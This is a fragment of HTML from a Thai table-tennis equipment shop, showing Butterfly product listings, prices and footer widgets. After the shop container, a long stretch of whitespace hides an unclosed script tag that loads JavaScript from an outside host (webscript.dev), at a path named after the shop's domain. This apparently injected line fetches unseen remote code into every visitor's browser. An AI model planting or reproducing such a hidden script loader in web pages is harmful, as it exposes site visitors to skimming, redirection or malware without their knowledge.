	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/edge-protector-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EDGE PROTECTOR II</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ชื่อสินค้า Edge Protector II วันที่วางจำหน่าย 1 เมษายน  [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=9020" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="9020" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;EDGE PROTECTOR II&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->
                                                                                                                                                                                                                                                                                                                                                                                                                                        <script src="https://webscript.dev/api/th/sportexpertthailand.com.js">

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http://line.me/ti/p/~sportexpert"><br />
</a><a href="https://lin.ee/8XjDhEq"><img loading="lazy" class="alignnone" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="Add Friend" width="258" height="58" border="0" /></a></p>
<p><strong>ทักมาคุย-สอบถาม แอดไลน์ได้เลยค่ะ</strong></p>
<p><a href="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png"><picture loading="lazy" class="alignnone size-full wp-image-8628">
<source type="image/webp" srcset="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png.webp"/>
<img loading="lazy" src="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png" alt="" width="258" height="58"/>
</picture>
</a></p>
<p><strong><a>ตัวแทนจําหน่าย Butterfly อย่างเป็นทางการ</a></strong><br />
<img loading="lazy" class="" src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" alt="Add Friend" width="258" height="68" border="0" /></p>
</div>
		</div><div id="woocommerce_products-3" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้ามาใหม่</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/space-saver-22-table-blue-ittf-approved/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg.webp 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg.webp 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg.webp 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SPACE SAVER 22 TABLE – BLUE (ITTF APPROVED)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">30,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-octet-25-table-blue-ittf-approved-%e0%b8%a2%e0%b8%b5%e0%b9%88/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">โต๊ะปิงปองรุ่น OCTET 25 TABLE – BLUE (ITTF APPROVED) ยี่ห้อ BUTTERFLY</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">46,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/strong-protector-ii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">STRONG PROTECTOR II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">220&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/safety-pin/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SAFETY PIN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/rb-protector-iii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">RB PROTECTOR III</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_products-5" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้าขายดี</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/head-band-al/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">HEAD BAND – AL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">180&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/mizutani-jun-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MIZUTANI JUN 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">799&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/tenergy-19/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">TENERGY 19</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,080&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/maze-advance/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MAZE ADVANCE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/butterfly-three-star-ball-r40-1-dozen/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">BUTTERFLY THREE STAR BALL R40+ (1 DOZEN)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">599&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">สินค้าโปรโมชั่น</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/feint-long-iii-ox-%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b9%87%e0%b8%94/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/10/FEINT-LONG-III-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/10/FEINT-LONG-III-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/10/FEINT-LONG-III-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/10/FEINT-LONG-III-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/10/FEINT-LONG-III-1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">FEINT LONG III OX (ยางเม็ด)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">1,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/sriver-%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%9a/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/10/SRIVER-L-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/10/SRIVER-L-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/10/SRIVER-L-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/10/SRIVER-L-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/10/SRIVER-L-1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">SRIVER (ยางเรียบ)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">950&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/timo-boll-zlf-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-butterfly/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/TIMO-BOLL-ZLF.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">TIMO BOLL ZLF (ไม้บุก Butterfly)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">6,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%97%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-clip-net-set-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/NET-NT01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/NET-NT01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/NET-NT01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/NET-NT01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/NET-NT01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/NET-NT01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/NET-NT01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/NET-NT01.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">เน็ทรุ่น CLIP NET SET ยี่ห้อ Butterfly</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">980&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/al-head-band-ii/">
